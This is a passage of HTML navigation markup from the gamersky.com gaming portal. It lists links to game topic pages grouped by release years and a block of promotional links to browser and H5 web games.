<a target="_blank" href="https://www.gamersky.com/z/stray/"><img width="125" height="70" src="https://img1.gamersky.com/image2023/01/20230106_zjx_594_1/04.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">流浪</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/warmsnow/"><img width="125" height="70" src="https://img1.gamersky.com/image2023/01/20230106_zjx_594_1/02.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">暖雪</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/inscryption/"><img width="125" height="70" src="https://imgs.gamersky.com/pic/2022/20220111_wc_495_46.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">邪恶冥刻</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/enderlilies/"><img width="125" height="70" src="https://imgs.gamersky.com/pic/2022/20220111_wc_495_51.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">终焉之莉莉骑士寂夜</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/stardewvalley/"><img width="125" height="70" src="https://imgs.gamersky.com/upimg/new_preview/2024/09/11/origin_202409111732585854.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">星露谷物语</div>
</a>
</div>
<ul class="Mid0New-Gamelist GameBoxNone"><li class="Mid0New-GameTitle" style=""><div><a href="javascript:;" class="noLink"  >2020年-2025年</a></div><div><a href="javascript:;" class="noLink"  >2017年-2019年</a></div><div class="notext"><a href="javascript:;" class="noLink"  ></a></div><div><a href="javascript:;" class="noLink"  >2014年-2016年</a></div><div class="notext"><a href="javascript:;" class="noLink"  ></a></div><div class="notext"><a href="javascript:;" class="noLink"  ></a></div><div><a href="javascript:;" class="noLink"  >2000年-2013年</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 67px;"><div><a href="https://www.gamersky.com/z/monster-train-2/"  target="_blank">怪物火车2</a></div><div><a href="https://www.gamersky.com/z/rimworld/"  target="_blank">环世界</a></div><div><a href="https://www.gamersky.com/z/frostpunk/" class="t"  target="_blank">冰汽时代</a></div><div><a href="https://www.gamersky.com/z/necropolis/"  target="_blank">墓园</a></div><div><a href="https://www.gamersky.com/z/planetbase/" class="t"  target="_blank">星球基地</a></div><div><a href="https://www.gamersky.com/z/inside/"  target="_blank">Inside</a></div><div><a href="https://www.gamersky.com/z/limbo/"  target="_blank">地狱边境</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 64px;"><div><a href="https://www.gamersky.com/z/expedition-33/" class="t"  target="_blank">光与影</a></div><div><a href="https://www.gamersky.com/z/graveyardkeeper/"  target="_blank">守墓人</a></div><div><a href="https://www.gamersky.com/z/cuphead/"  target="_blank">茶杯头</a></div><div><a href="https://www.gamersky.com/z/undertale/"  target="_blank">传说之下</a></div><div><a href="https://www.gamersky.com/z/beholder/"  target="_blank">旁观者</a></div><div><a href="https://www.gamersky.com/z/devoid/"  target="_blank">无人之境</a></div><div><a href="https://www.gamersky.com/z/fez/"  target="_blank">菲斯</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 99px;"><div><a href="https://www.gamersky.com/z/khazan/"  target="_blank">第一狂战士卡赞</a></div><div><a href="https://www.gamersky.com/z/tabg/"  target="_blank">吃鸡模拟器</a></div><div><a href="https://www.gamersky.com/z/theescapists2/"  target="_blank">逃脱者2</a></div><div><a href="https://www.gamersky.com/z/herstory/"  target="_blank">她的故事</a></div><div><a href="https://www.gamersky.com/z/besiege/"  target="_blank">围攻</a></div><div><a href="https://www.gamersky.com/z/owlboy/" class="t"  target="_blank">猫头鹰男孩</a></div><div><a href="https://www.gamersky.com/z/terraria/" class="t"  target="_blank">泰拉瑞亚</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 68px;"><div><a href="https://www.gamersky.com/z/ailimit/"  target="_blank">无限机兵</a></div><div><a href="https://www.gamersky.com/z/celeste/"  target="_blank">蔚蓝</a></div><div><a href="https://www.gamersky.com/z/oxygenni/" class="t"  target="_blank">缺氧</a></div><div><a href="https://www.gamersky.com/z/gungeon/"  target="_blank">挺进地牢</a></div><div><a href="https://www.gamersky.com/z/shovelknight/" class="t"  target="_blank">铲子骑士</a></div><div><a href="https://www.gamersky.com/z/starbound/"  target="_blank">星界边境</a></div><div><a href="https://www.gamersky.com/z/bastion/"  target="_blank">堡垒</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 78px;"><div><a href="https://www.gamersky.com/z/split-fiction/" class="t"  target="_blank">双影奇境</a></div><div><a href="https://www.gamersky.com/z/redeemer/"  target="_blank">拯救者</a></div><div><a href="https://www.gamersky.com/z/theendisnigh/"  target="_blank">终结将至</a></div><div><a href="https://www.gamersky.com/z/dg2/"  target="_blank">防御阵型2</a></div><div><a href="https://www.gamersky.com/z/scrapmechanic/"  target="_blank">废品机械师</a></div><div><a href="https://www.gamersky.com/z/aragami/"  target="_blank">荒神</a></div><div><a href="https://www.gamersky.com/z/machinarium/"  target="_blank">机械迷城</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 80px;"><div><a href="https://www.gamersky.com/z/miside/"  target="_blank">米塔</a></div><div><a href="https://www.gamersky.com/z/foddy/"  target="_blank">掘地求升</a></div><div><a href="https://www.gamersky.com/z/hollowknight/" class="t"  target="_blank">空洞骑士</a></div><div><a href="https://www.gamersky.com/z/darkestdungeon/"  target="_blank">暗黑地牢</a></div><div><a href="https://www.gamersky.com/z/punchclub/"  target="_blank">拳击俱乐部</a></div><div><a href="https://www.gamersky.com/z/salt/"  target="_blank">盐和避难所</a></div><div><a href="https://www.gamersky.com/z/papersplease/" class="t"  target="_blank">请出示文件</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 88px;"><div><a href="https://www.gamersky.com/z/animal-well/" class="t"  target="_blank">动物井</a></div><div><a href="https://www.gamersky.com/z/expeditionsviking/"  target="_blank">远征军：维京</a></div><div><a href="https://www.gamersky.com/z/seaofthieves/"  target="_blank">盗贼之海</a></div><div><a href="https://www.gamersky.com/z/hardwest/"  target="_blank">血战西部</a></div><div><a href="https://www.gamersky.com/z/thisisthepolice/"  target="_blank">这是警察</a></div><div><a href="https://www.gamersky.com/z/thiswarofmine/"  target="_blank">这是我的战争</a></div><div><a href="https://www.gamersky.com/z/stanleyparable/" class="t"  target="_blank">史丹利的寓言</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 90px;"><div><a href="https://www.gamersky.com/z/buckshot-roulette/"  target="_blank">恶魔轮盘</a></div><div><a href="https://www.gamersky.com/z/ark/" class="t"  target="_blank">方舟生存进化</a></div><div><a href="https://www.gamersky.com/z/transistor/"  target="_blank">非常英雄</a></div><div><a href="https://www.gamersky.com/z/abzu/"  target="_blank">ABZU</a></div><div><a href="https://www.gamersky.com/z/transistor/"  target="_blank">晶体管</a></div><div><a href="https://www.gamersky.com/z/rimworld/"  target="_blank">环世界</a></div><div><a href="https://www.gamersky.com/z/eurotrucksimulator2/"  target="_blank">欧洲卡车模拟2</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 104px;"><div><a href="https://www.gamersky.com/z/balatro/" class="t"  target="_blank">小丑牌</a></div><div><a href="https://www.gamersky.com/z/childrenofzodiarcs/"  target="_blank">佐迪亚克斯之子</a></div><div><a href="https://www.gamersky.com/z/pedro/"  target="_blank">我的朋友佩德罗</a></div><div><a href="https://www.gamersky.com/z/fallflat/" class="t"  target="_blank">人类：一败涂地</a></div><div><a href="https://www.gamersky.com/z/stardewvalley/"  target="_blank">星露谷物语</a></div><div><a href="https://www.gamersky.com/z/prisonarchitect/"  target="_blank">监狱建筑师</a></div><div><a href="https://www.gamersky.com/z/journey/"  target="_blank">旅途/风之旅人</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 114px;"><div><a href="https://www.gamersky.com/z/davethediver/"  target="_blank">潜水员戴夫</a></div><div><a href="https://www.gamersky.com/z/yookalaylee/"  target="_blank">尤卡大莱莉冒险</a></div><div><a href="https://www.gamersky.com/z/rivercityransom/" class="t"  target="_blank">热血物语地下世界</a></div><div><a href="https://www.gamersky.com/z/tboir/"  target="_blank">以撒的结合：重生</a></div><div><a href="https://www.gamersky.com/z/skyhill/"  target="_blank">天空之山</a></div><div><a href="https://www.gamersky.com/z/tboia/"  target="_blank">以撒的结合：胎衣</a></div><div><a href="https://ku.gamersky.com/2013/Race-the-Sun/"  target="_blank"> 与日赛跑</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi lastChild" draggable="true" style=""><div><a href="https://www.gamersky.com/z/oriwillwisps/"  target="_blank">精灵与萤火意志</a></div><div><a href="https://www.gamersky.com/z/riskofrain2/" class="t"  target="_blank">雨中冒险2</a></div><div><a href="http://ku.gamersky.com/2016/totally-accurate-battle-simulator/"  target="_blank">全面战争模拟器</a></div><div><a href="https://www.gamersky.com/z/shadowtactics/" class="t"  target="_blank">影子战术将军之刃</a></div><div><a href="https://www.gamersky.com/z/oatbf/"  target="_blank">奥日与黑暗森林</a></div><div><a href="https://www.gamersky.com/z/astroneer/"  target="_blank">异星探险家</a></div><div><a href="https://www.gamersky.com/z/Risk-of-Rain/" class="t"  target="_blank">雨中冒险</a></div></li></ul>
</div>
            <div class="Mid0cont none">
<div class="Mid0pic2">
<a class="countHit" target="_blank" data-itemid="1112152" href="https://www.gamersky.com/z/mingmo/"><img width="125" height="70" src="https://imgs.gamersky.com/upimg/new_preview/2025/07/28/origin_202507281445053294.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">明末渊虚之羽</div>
</a>
<a class="countHit" target="_blank" data-itemid="1112152" href="https://www.gamersky.com/z/bmwukong/"><img width="125" height="70" src="https://imgs.gamersky.com/upimg/new_preview/2024/09/11/origin_202409111656182877.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">黑神话：悟空</div>
</a>
<a class="countHit" target="_blank" data-itemid="1112152" href="https://www.gamersky.com/z/zonezero/"><img width="125" height="70" src="https://imgs.gamersky.com/upimg/new_preview/2024/09/11/origin_202409111631409500.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">绝区零</div>
</a>
<a class="countHit" target="_blank" data-itemid="1112152" href="https://www.gamersky.com/z/heroadventure/"><img width="125" height="70" src="https://img1.gamersky.com/image2024/01/20240109_wc_495_1/gc1.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">大侠立志传</div>
</a>
<a class="countHit" target="_blank" data-itemid="1112152" href="https://www.gamersky.com/z/thescrolloftaiwu/"><img width="125" height="70" src="https://imgs.gamersky.com/pic/2022/20220111_wc_495_56.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">太吾绘卷</div>
</a>
<a class="countHit" target="_blank" data-itemid="1112152" href="https://www.gamersky.com/z/dysonprogram/"><img width="125" height="70" src="https://imgs.gamersky.com/pic/2022/20220111_wc_495_55.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">戴森球计划</div>
</a>
<a class="countHit" target="_blank" data-itemid="1112152" href="https://www.gamersky.com/zt/palxl/"><img width="125" height="70" src="https://imgs.gamersky.com/pic/2015/i0603zw_13.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">仙剑奇侠传系列</div>
</a>
<a class="countHit" target="_blank" data-itemid="1112152" href="https://www.gamersky.com/zt/xyj/"><img width="125" height="70" src="https://imgs.gamersky.com/pic/2015/i0603zw_17.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">轩辕剑系列</div>
</a>
</div>
<ul class="Mid0New-Gamelist GameBoxNone"><li class="Mid0New-GameTitle" style=""><div><a href="javascript:;" class="noLink"  >2020年-2025年</a></div><div><a href="javascript:;" class="noLink"  >2017年-2019年</a></div><div><a href="javascript:;" class="noLink"  >2010年-2016年</a></div><div class="notext"><a href="javascript:;" class="noLink"  ></a></div><div><a href="javascript:;" class="noLink"  >2001年-2009年</a></div><div class="notext"><a href="javascript:;" class="noLink"  ></a></div><div><a href="javascript:;" class="noLink"  >1990年-2000年</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 83px;"><div><a href="https://www.gamersky.com/z/mingmo/" class="t"  target="_blank">明末渊虚之羽</a></div><div><a href="https://www.gamersky.com/z/tmqy/"  target="_blank">天命奇御</a></div><div><a href="https://www.gamersky.com/z/xkqz/" class="t"  target="_blank">侠客前传</a></div><div><a href="https://www.gamersky.com/z/xyj6/" class="t"  target="_blank">轩辕剑6</a></div><div><a href="https://www.gamersky.com/z/xyj5/"  target="_blank">轩辕剑5</a></div><div><a href="https://www.gamersky.com/z/xyj4/"  target="_blank">轩辕剑4</a></div><div><a href="https://ku.gamersky.com/1999/XuanYuan-Sword-3/" class="t"  target="_blank">轩辕剑3</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 84px;"><div><a href="https://www.gamersky.com/z/revenge-on-gold-diggers/"  target="_blank">情感反诈模拟</a></div><div><a href="https://www.gamersky.com/z/gujian3/"  target="_blank">古剑奇谭3</a></div><div><a href="https://www.gamersky.com/z/homebehind/"  target="_blank">归家异途</a></div><div><a href="https://www.gamersky.com/z/lostcastle/"  target="_blank">失落城堡</a></div><div><a href="https://www.gamersky.com/z/sangoheroes6/"  target="_blank">三国群英6</a></div><div><a href="https://www.gamersky.com/z/sangoheroes5/"  target="_blank">三国群英5</a></div><div><a href="https://ku.gamersky.com/1998/Rich-4/"  target="_blank">大富翁4</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 84px;"><div><a href="https://www.gamersky.com/z/marvelrivals/"  target="_blank">漫威争锋</a></div><div><a href="https://www.gamersky.com/z/swhx/"  target="_blank">神舞幻想</a></div><div><a href="https://www.gamersky.com/z/wlqxz2/"  target="_blank">侠客风云传</a></div><div><a href="https://www.gamersky.com/z/fjcy/"  target="_blank">风卷残云</a></div><div><a href="https://www.gamersky.com/z/sanguo7/"  target="_blank">三国群英7</a></div><div><a href="https://www.gamersky.com/z/wulin/"  target="_blank">武林立志传</a></div><div><a href="https://ku.gamersky.com/1995/Legend-of-Sword-and-Fairy/" class="t"  target="_blank">仙剑奇侠传</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 80px;"><div><a href="https://www.gamersky.com/z/bmwukong/" class="t"  target="_blank">黑神话悟空<i></i></a></div><div><a href="https://www.gamersky.com/z/arenaofvalor/"  target="_blank">王者荣耀</a></div><div><a href="https://www.gamersky.com/z/icey/" class="t"  target="_blank">ICEY</a></div><div><a href="https://www.gamersky.com/z/lcqxz/" class="t"  target="_blank">洛川群侠传</a></div><div><a href="https://www.gamersky.com/z/fsango4/"  target="_blank">幻想三国4</a></div><div><a href="https://www.gamersky.com/z/xyj4czt/"  target="_blank">轩辕剑4外传</a></div><div><a href="https://ku.gamersky.com/2000/XuanYuan-Sword-3-The-Scar-In-The-Sky/" class="t"  target="_blank">轩辕剑3外传</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 72px;"><div><a href="https://www.gamersky.com/z/legendom/"  target="_blank">活侠传</a></div><div><a href="https://www.gamersky.com/z/bloodyspell/"  target="_blank">嗜血印</a></div><div><a href="https://www.gamersky.com/z/grsm/"  target="_blank">光荣使命</a></div><div><a href="https://www.gamersky.com/z/gujian2/"  target="_blank">古剑奇谭2</a></div><div><a href="https://www.gamersky.com/z/windfantasy6/"  target="_blank">风色幻想6</a></div><div><a href="https://www.gamersky.com/z/windfantasy5/" class="t"  target="_blank">风色幻想5</a></div><div><a href="https://ku.gamersky.com/1996/Heroes-of-Jin-Yong/"  target="_blank">金庸群侠传</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 111px;"><div><a href="https://www.gamersky.com/z/epiao/"  target="_blank">饿殍：明末千里行</a></div><div><a href="https://www.gamersky.com/z/j5/"  target="_blank">金庸群侠传5</a></div><div><a href="https://www.gamersky.com/z/xyjwzqzf/" class="t"  target="_blank">轩辕剑外传穹之扉</a></div><div><a href="https://www.gamersky.com/z/yzy/"  target="_blank">轩辕剑外传云之遥</a></div><div><a href="https://www.gamersky.com/z/xyjwz/"  target="_blank">轩辕剑外传汉之云</a></div><div><a href="https://ku.gamersky.com/2002/XuanYuan-Sword-4/"  target="_blank"> 轩辕剑4黑龙舞兮</a></div><div><a href="https://ku.gamersky.com/1995/XuanYuan-Sword-2-The-Flags-Fluttered/"  target="_blank">轩辕剑外传枫之舞</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 78px;"><div><a href="https://www.gamersky.com/z/thescrolloftaiwu/"  target="_blank">太吾绘卷</a></div><div><a href="https://www.gamersky.com/z/brightmemory/"  target="_blank">光明记忆</a></div><div><a href="https://www.gamersky.com/z/heroeanthem0/"  target="_blank">圣女之歌零</a></div><div><a href="https://www.gamersky.com/z/jx/"  target="_blank">新剑侠传奇</a></div><div><a href="https://www.gamersky.com/z/pal3a/"  target="_blank">仙剑3外传</a></div><div><a href="https://ku.gamersky.com/2000/New-Pal-Hotel/" class="t"  target="_blank">仙剑客栈</a></div><div><a href="https://ku.gamersky.com/1994/Flame-Dragon-Knights/"  target="_blank">炎龙骑士团</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 79px;"><div><a href="https://www.gamersky.com/z/pal7/"  target="_blank">仙剑奇侠传7</a></div><div><a href="https://www.gamersky.com/z/hlqxz/" class="t"  target="_blank">河洛群侠传</a></div><div><a href="https://www.gamersky.com/z/runestonekeeper/"  target="_blank">符石守护者</a></div><div><a href="https://www.gamersky.com/z/xiangmo/"  target="_blank">御天降魔传</a></div><div><a href="https://www.gamersky.com/z/windfantasyxx/"  target="_blank">风色幻想XX</a></div><div><a href="https://ku.gamersky.com/2003/Soul-of-Crystal/"  target="_blank">仙剑幻境</a></div><div><a href="https://ku.gamersky.com/2000/Star-Majong/"  target="_blank">明星三缺一</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 80px;"><div><a href="https://www.gamersky.com/z/yjwujian/"  target="_blank">永劫无间</a></div><div><a href="https://www.gamersky.com/z/chineseparents/"  target="_blank">中国式家长</a></div><div><a href="https://www.gamersky.com/z/pal6/" class="t"  target="_blank">仙剑奇侠传6</a></div><div><a href="https://www.gamersky.com/z/gujian/"  target="_blank">古剑奇谭</a></div><div><a href="https://www.gamersky.com/z/pal2/"  target="_blank">仙剑奇侠传2</a></div><div><a href="https://ku.gamersky.com/2003/Buddha-s-Palm-Universe-Strive-for-Hegemony/"  target="_blank">如来神掌</a></div><div><a href="https://ku.gamersky.com/2000/The-QunXiaChuan-cologne/"  target="_blank">古龙群侠传</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 103px;"><div><a href="https://www.gamersky.com/z/guigubahuang/"  target="_blank">鬼谷八荒</a></div><div><a href="https://www.gamersky.com/z/tig/"  target="_blank">隐形守护者</a></div><div><a href="https://www.gamersky.com/z/pal5/"  target="_blank">仙剑奇侠传5</a></div><div><a href="https://www.gamersky.com/z/pal5q/" class="t"  target="_blank">仙剑奇侠传5前传</a></div><div><a href="https://www.gamersky.com/z/pal3/"  target="_blank">仙剑奇侠传3</a></div><div><a href="https://www.gamersky.com/z/pal3a/"  target="_blank">仙剑奇侠传3外传</a></div><div><a href="https://ku.gamersky.com/2000/San-Guo-Ba-Ye/"  target="_blank"> 三国霸业</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi lastChild" draggable="true" style="width: 112px;"><div><a href="https://www.gamersky.com/z/gunfirereborn/"  target="_blank">枪火重生</a></div><div><a href="https://www.gamersky.com/z/amazingcultivation/" class="t"  target="_blank">修仙模拟器</a></div><div><a href="https://www.gamersky.com/z/gaokaolianai/"  target="_blank">高考恋爱100天</a></div><div><a href="https://www.gamersky.com/z/rainblood/" class="t"  target="_blank">雨血前传：蜃楼<i></i></a></div><div><a href="https://www.gamersky.com/z/pal4/" class="t"  target="_blank">仙剑奇侠传4</a></div><div><a href="https://ku.gamersky.com/2002/Sanguo-All-Knights/"  target="_blank">三国群侠传</a></div><div><a href="https://ku.gamersky.com/2000/The-Twin-Heroes-2/"  target="_blank"> 新绝代双骄2</a></div></li></ul>
</div>
			<div class="Mid0cont none">
<div class="Mid0pic1"><a class="countHit" data-itemid="2062009" target="_blank" href="http://web-cps.gamersky.com/InstPage/index.html?key=sbqjzyyt260115"><img src="https://image.gamersky.com/webimg13/webgame_oss/773c8039-ac5d-43c9-8cdb-ab7146d6fd60.jpg" width="168" height="68">
<div class="border"></div>
<div class="mask mk0">
<div class="tit">神兵奇迹</div>
<div class="txt">神兵降临，奇迹再现！</div>
</div>
</a> <a class="countHit" data-itemid="2062009" target="_blank" href="http://web-cps.gamersky.com/InstPage/index.html?key=yscqzyyt260115"><img src="https://image.gamersky.com/webimg13/webgame_oss/ace86421-44db-4ce9-8736-a795fef5adf3.jpg" width="168" height="68">
<div class="border"></div>
<div class="mask mk0">
<div class="tit">原始传奇</div>
<div class="txt">1.76经典版本，二十年回忆</div>
</div>
</a> <a class="countHit" data-itemid="2062009" target="_blank" href="http://web-cps.gamersky.com/InstPage/index.html?key=xyttljzyyt260115"><img src="https://image.gamersky.com/webimg13/webgame_oss/c64b52d9-0e73-486a-857a-0172d0387402.jpg" width="168" height="68">
<div class="border"></div>
<div class="mask mk0">
<div class="tit">新倚天屠龙记</div>
<div class="txt">许你一场江湖梦。</div>
</div>
</a> <a class="countHit" data-itemid="2062009" target="_blank" href="http://web-cps.gamersky.com/InstPage/index.html?key=zfyryzyy251218"><img src="https://image.gamersky.com/webimg13/webgame_oss/b6ee75ac-6949-49e7-851e-9a26b5ed8c4d.jpg" width="168" height="68">
<div class="border"></div>
<div class="mask mk0">
<div class="tit">征服与荣耀</div>
<div class="txt">新国漫真三国，送3000抽。</div>
</div>
</a> <a class="countHit" data-itemid="2062009" target="_blank" href="http://web-cps.gamersky.com/InstPage/index.html?key=wzzxzyy251218"><img src="https://image.gamersky.com/webimg13/webgame_oss/98215097-4095-4a96-894e-7037257b385c.jpg" width="168" height="68">
<div class="border"></div>
<div class="mask mk0">
<div class="tit">王者之心2</div>
<div class="txt">攻速拉满，刀刀99999</div>
</div>
</a> <a class="countHit" data-itemid="2062009" target="_blank" href="http://web-cps.gamersky.com/InstPage/index.html?key=quzyy251218"><img src="https://image.gamersky.com/webimg13/webgame_oss/6dacd967-4de9-4960-9415-2cb1b1b8804f.jpg" width="168" height="68">
<div class="border"></div>
<div class="mask mk0">
<div class="tit">权游：凛冬将至</div>
<div class="txt">正版授权战争策略游戏</div>
</div>
</a></div>
<ul class="Mid0New-Gamelist GameBoxBlock">
  <li class="Mid0New-GameTitle" style="">
  <div><a class="countHit " data-itemid="2062009" href="https://web.gamersky.com/index.html" target="_blank">必玩推荐</a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://web.gamersky.com/index.html" target="_blank">策略对弈</a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://web.gamersky.com/index.html" target="_blank">0.1折爽玩</a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://web.gamersky.com/index.html" target="_blank">休闲解压</a></div>
  <div class="notext"><a href="javascript:;"></a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://web.gamersky.com/index.html" target="_blank">经典IP</a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://web.gamersky.com/index.html" target="_blank">新品试玩</a></div>
  </li>
  <li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 95px;">
  <div><a class="countHit t" data-itemid="2062009" href="http://web-cps.gamersky.com/InstPage/index.html?key=yscqzyy251218" target="_blank">1.76原始传奇</a></div>
  <div><a class="countHit " data-itemid="2062009" href="http://web-cps.gamersky.com/InstPage/index.html?key=yslzzyy251218" target="_blank">野兽领主新世界</a></div>
  <div><a class="countHit t" data-itemid="2062009" href="http://h5.gamersky.com/game/xiaoyaojiuchongtian/" target="_blank">逍遥九重天3折</a></div>
  <div><a class="countHit t" data-itemid="2062009" href="http://h5.gamersky.com/game/shuishishoufu/" target="_blank">谁是首富</a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://h5.gamersky.com/game/weijingchuanqiH5/" target="_blank">维京传奇H5</a></div>
  <div><a class="countHit t" data-itemid="2062009" href="http://h5.gamersky.com/game/douluodalu/" target="_blank">斗罗大陆H5</a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://h5.gamersky.com/game/fengbaomicheng/" target="_blank">风暴迷城0.05折</a></div>
  </li>
  <li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 100px;">
  <div><a class="countHit " data-itemid="2062009" href="http://web-cps.gamersky.com/InstPage/index.html?key=bzsczyy251218" target="_blank">超鬼打金传奇</a></div>
  <div><a class="countHit t" data-itemid="2062009" href="http://web-cps.gamersky.com/InstPage/index.html?key=zfyryzyy251218" target="_blank">征服与荣耀</a></div>
  <div><a class="countHit " data-itemid="2062009" href="http://h5.gamersky.com/game/gdsgz/" target="_blank">格斗三国志0.1折</a></div>
  <div><a class="countHit " data-itemid="2062009" href="http://h5.gamersky.com/game/kakabaohuang/" target="_blank">卡卡保皇</a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://h5.gamersky.com/game/lingjianxianshi/" target="_blank">灵剑仙师</a></div>
  <div><a class="countHit t" data-itemid="2062009" href="https://h5.gamersky.com/game/xinbuliangren/" target="_blank">新不良人</a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://h5.gamersky.com/game/tianmojieh5/" target="_blank">天魔劫H5</a></div>
  </li>
  <li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 90px;">
  <div><a class="countHit " data-itemid="2062009" href="http://web-cps.gamersky.com/InstPage/index.html?key=wwsgzyy260106" target="_blank">微微三国0.1折</a></div>
  <div><a class="countHit t" data-itemid="2062009" href="http://web-cps.gamersky.com/InstPage/index.html?key=quzyy251218" target="_blank">权游:凛冬将至</a></div>
  <div><a class="countHit " data-itemid="2062009" href="http://h5.gamersky.com/game/cdqxq/" target="_blank">辰东群侠传3折</a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://h5.gamersky.com/game/wangzhezhixinH5/" target="_blank">王者之心H5</a></div>
  <div><a class="countHit t" data-itemid="2062009" href="https://h5.gamersky.com/game/sxkdhall/" target="_blank">黑暗料理</a></div>
  <div><a class="countHit " data-itemid="2062009" href="http://h5.gamersky.com/game/xinyitiantulongji2/" target="_blank">新倚天屠龙记</a></div>
  <div><a class="countHit t" data-itemid="2062009" href="https://h5.gamersky.com/game/xyjct2/" target="_blank">逍遥九重天</a></div>
  </li>
  <li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 90px;">
  <div><a class="countHit t" data-itemid="2062009" href="http://web-cps.gamersky.com/InstPage/index.html?key=wzzxzyy251218" target="_blank">道士带三狗</a></div>
  <div><a class="countHit " data-itemid="2062009" href="http://web-cps.gamersky.com/InstPage/index.html?key=sgcszyy251218" target="_blank">三国传说</a></div>
  <div><a class="countHit " data-itemid="2062009" href="http://h5.gamersky.com/game/fangzhouzhilv/" target="_blank">方舟之旅0.1折</a></div>
  <div><a class="countHit " data-itemid="2062009" href="http://h5.gamersky.com/game/dfguanjunzuqiu/" target="_blank">巅峰冠军足球</a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://h5.gamersky.com/game/shengji/" target="_blank">圣迹</a></div>
  <div><a class="countHit t" data-itemid="2062009" href="https://h5.gamersky.com/game/aoqiu/" target="_blank"> 奥丘:树海之下</a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://h5.gamersky.com/game/gdsgz/" target="_blank">格斗三国志</a></div>
  </li>
  <li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 90px;">
  <div><a class="countHit " data-itemid="2062009" href="http://web-cps.gamersky.com/InstPage/index.html?key=ysdlzyy260106" target="_blank">云上大陆</a></div>
  <div><a class="countHit " data-itemid="2062009" href="http://h5.gamersky.com/game/anyebingtuan3/" target="_blank">暗夜兵团</a></div>
  <div><a class="countHit t" data-itemid="2062009" href="http://h5.gamersky.com/game/qcjingjie/" target="_blank">全城警戒0.1折</a></div>
  <div><a class="countHit t" data-itemid="2062009" href="http://h5.gamersky.com/game/xiaoxiaoshoufu/" target="_blank">小小首富</a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://h5.gamersky.com/game/maoxianwang3ol/" target="_blank">冒险王3OL</a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://h5.gamersky.com/game/xianwangqingliubu/" target="_blank">仙王请留步</a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://h5.gamersky.com/game/yunzhongjue/" target="_blank">云中诀</a></div>
  </li>
  <li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 95px;">
  <div><a class="countHit " data-itemid="2062009" href="http://web-cps.gamersky.com/InstPage/index.html?key=shzyzyy260106" target="_blank">山海志异</a></div>
  <div><a class="countHit t" data-itemid="2062009" href="http://web-cps.gamersky.com/InstPage/index.html?key=sgqyzzyy251218" target="_blank">三国群英传</a></div>
  <div><a class="countHit " data-itemid="2062009" href="http://h5.gamersky.com/game/chaoshendalu/" target="_blank">超神大陆0.05折</a></div>
  <div><a class="countHit " data-itemid="2062009" href="http://h5.gamersky.com/game/buyujingsaiH5/" target="_blank">捕鱼竞赛</a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://h5.gamersky.com/game/shijiedazhan2/" target="_blank">世界大战2.0</a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://h5.gamersky.com/game/xianjianqxz/" target="_blank">新仙剑奇侠传</a></div>
